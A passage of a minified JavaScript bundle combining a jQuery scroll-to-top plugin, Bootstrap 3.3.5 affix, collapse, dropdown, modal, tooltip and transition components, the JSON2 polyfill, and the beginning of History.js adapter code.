top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(a-d>=e+g)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),
a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return 10>a?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;f>c;c+=1)"string"==typeof rep[c]&&(d=rep[c],e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;c>d;d+=1)indent+=" ";else"string"==typeof c&&(indent=c);if(rep=b,!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return str("",{"":a});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{};if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={handlers:{},_uid:1,uid:function(a){return a._uid||(a._uid=c.Adapter._uid++)},bind:function(a,b,d){var e=c.Adapter.uid(a);c.Adapter.handlers[e]=c.Adapter.handlers[e]||{},c.Adapter.handlers[e][b]=c.Adapter.handlers[e][b]||[],c.Adapter.handlers[e][b].push(d),a["on"+b]=function(a,b){return function(d){c.Adapter.trigger(a,b,d)}}(a,b)},trigger:function(a,b,d){d=d||{};var e,f,g=c.Adapter.uid(a);for(c.Adapter.handlers[g]=c.Adapter.handlers[g]||{},c.Adapter.handlers[g][b]=c.Adapter.handlers[g][b]||[],e=0,f=c.Adapter.handlers[g][b].length;f>e;++e)c.Adapter.handlers[g][b][e].apply(this,[d])},extractEventData:function(a,c){var d=c&&c[a]||b;return d},onDomLoad:function(b){var c=a.setTimeout(function(){b()},2e3);a.onload=function(){clearTimeout(c),b()}}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if("undefined"!=typeof g.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){return"undefined"==typeof g.initHtml4.initialized&&(g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b,c=g.getHashByIndex();return b=a===c},g.isHashEqual=function(a,b){return a=encodeURIComponent(a).replace(/%25/g,"%"),b=encodeURIComponent(b).replace(/%25/g,"%"),a===b},g.saveHash=function(a){return!g.isLastHash(a)&&(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return b="undefined"==typeof a?g.savedHashes[g.savedHashes.length-1]:0>a?g.savedHashes[g.savedHashes.length+a]:g.savedHashes[a]},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d,e=g.getHashByState(a);return d={discardedState:a,backState:c,forwardState:b},g.discardedStates[e]=d,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b,c=g.getHashByState(a);return b=g.discardedStates[c]||!1},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete 